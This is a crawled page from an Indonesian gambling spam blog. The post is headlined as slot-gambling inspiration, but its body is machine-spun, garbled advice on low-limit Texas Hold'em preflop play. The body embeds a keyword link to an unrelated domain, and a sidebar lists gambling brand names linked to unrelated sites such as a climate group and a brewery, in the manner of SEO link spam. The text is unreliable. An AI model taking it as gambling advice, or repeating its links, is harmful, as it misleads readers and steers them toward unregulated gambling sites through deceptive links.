

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/platform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot/
body_size: 8623
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Platform mengusung strategi dalam batas menengah Inspirasi Bagus di Judi Slot &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Platform mengusung strategi dalam batas menengah Inspirasi Bagus di Judi Slot Umpan Komentar" href="https://melhorcassinoonline.xyz/platform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/platform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fplatform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fplatform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-129 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-129 type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-129">
    
        <h2 class="title">Platform mengusung strategi dalam batas menengah Inspirasi Bagus di Judi Slot</h2>
        
        <img width="300" height="200" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/room-29.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" srcset="https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/room-29.jpg 860w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/room-29-300x200.jpg 300w, https://melhorcassinoonline.xyz/wp-content/uploads/2023/03/room-29-768x512.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />        
        <div class="postmeta-primary">

            <span class="meta_date">April 30, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/slot-online/" rel="category tag">Slot Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/platform-mengusung-strategi-dalam-batas-menengah-inspirasi-bagus-di-judi-slot/">Platform mengusung strategi dalam batas menengah Inspirasi Bagus di Judi Slot</a> &#8211; Bermain batas rendah / tengah Texas meredam mereka, belakangan ini saya mendapatkan ada semakin banyak kenaikan preflop, serta beberapa pemain semakin lebih longgar. Sudah pernahkah Anda memerhatikan itu ? Saya tidak percaya kenapa ini terjadi; kemungkinan itu sebab pemain yang semakin muda terjebak dalam permainan. Semakin penting lagi, semua peningkatan itu membuat semakin lebih mahal untuk selalu lihat ketidakberhasilan. Silahkan kita susuri bagaimanakah cara paling baik Anda bermain dalam masalah semacam itu.</p>
<p>Ditugaskan ke tabel agresif semacam itu, Anda bisa minta perkembangan tabel. Tetapi, peluang tabel &#8220;baru&#8221; tidak jauh tidak sama: Kebanyakan peningkatan upah sebelum tidak berhasil &#8211; begitu mahal untuk dimainkan. Pulang ke rumah? Anda tiba ke Judi Slot untuk bermain, jadi Anda tidak kembali serta kembali pada rumah kunjungi agen judi <a href="https://www.riverridgecampgroundsmi.com/">rtp slot pragmatic hari ini</a>.</p>
<p>Kemungkinan, jalan keluar paling baik dibutuhkan dalam penyeleksian tangan awal Anda. Naikkan kriteria Anda untuk tingkatkan kesempatan Anda memenangi pot. Lipat gambar tangan marjinal yang hampir tidak penuhi atau sedikit melewati persyaratan Algoritma Hold&#8217;em.</p>
<p>Sesudah Naikkan Preflop Cukup seringkali, saya merasakan diri saya menanyakan, &#8220;dapatkah tangan saya berdiri lagi?&#8221; Dalam Big Blind, saya siap lakukan satu peningkatan upah hingga biayanya cuma satu taruhan kecil lagi. Lihatlah ke kiri untuk lihat apa musuh sedang siap-siap untuk kembali bangkit. Di lain sisi, serta sesudah peningkatan 1x sebelum ketidakberhasilan, saya condong keluarkan kartu hole saya dari Small Blind terkecuali mereka dengan nyaman melewati persyaratan minimal starting hand.</p>
<p>&nbsp;</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 129 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.hotelkapokbeijing.com/contact.html">kawi777</a></li>
                            <li><a href="https://shadowridgebyelon.com/contactus.html">pao4d</a></li>
                            <li><a href="https://resolutionbeer.com/social/">harta138</a></li>
                            <li><a href="https://balibet78.com">balibet78</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            <li><a href="https://imush.org/">sikat88</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(26)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (255)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (175)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (365)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (134)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (111)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
